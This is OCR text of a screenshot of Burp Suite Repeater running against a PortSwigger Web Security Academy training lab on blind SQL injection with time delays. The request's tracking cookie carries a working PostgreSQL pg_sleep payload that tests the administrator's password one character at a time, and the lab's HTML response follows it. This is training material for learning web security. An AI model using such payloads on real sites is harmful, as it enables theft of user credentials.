 File Edit View VM Tabs Help
Streaming Active Directory Kali Linux
1 2 3 4 7:20
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://acf21ff61f4a8bbac076cfa100ff00f2.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Toys+%26+Games HTTP/1.1
2 Host: acf21ff61f4a8bbac076cfa100ff00f2.web-security-academy.net
3 Cookie: TrackingId=
ghuC8j0d5lixsfGm'%3bSELECT+CASE+WHEN+(username='administrator' AND
SUBSTRING(password,1,1)='c')+THEN+pg_sleep(5)+ELSE+pg_sleep(0)+END
FROM users--; session=XTqLJYykXLe7cG3Y6IiFMDBlhcQUHfRG
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://acf21ff61f4a8bbac076cfa100ff00f2.web-security-academy.net/filt
er?category=Clothing%2c+shoes+and+accessories
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4954
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information
retrieval
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/
lab-time-delays-info-retrieval'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (16)
Response Headers (3)
Done 5,054 bytes | 46 millis
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.